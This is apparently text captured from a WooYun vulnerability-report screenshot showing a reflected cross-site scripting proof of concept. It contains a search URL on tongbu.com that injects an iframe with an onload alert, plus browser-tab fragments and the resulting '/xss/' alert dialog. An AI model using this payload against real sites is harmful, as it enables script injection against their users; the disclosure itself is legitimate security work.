 http://tj.tongbu.com/s?key=%22%3E%3Ciframe+onload%3Dalert%28%2Fxss%2F%29%3E
iPhone4社交软... tongbu.com/[... tongbu.com HTTP 403 禁... HTTP 400 错... Discuz的密码... 百度搜索_mys...
G vul hacker SecureZone PC school SQL websecure movie
AppMaMa 我的应用 市场榜单
来自网页的消息
/xss/
确定
100%
www.wooyun.org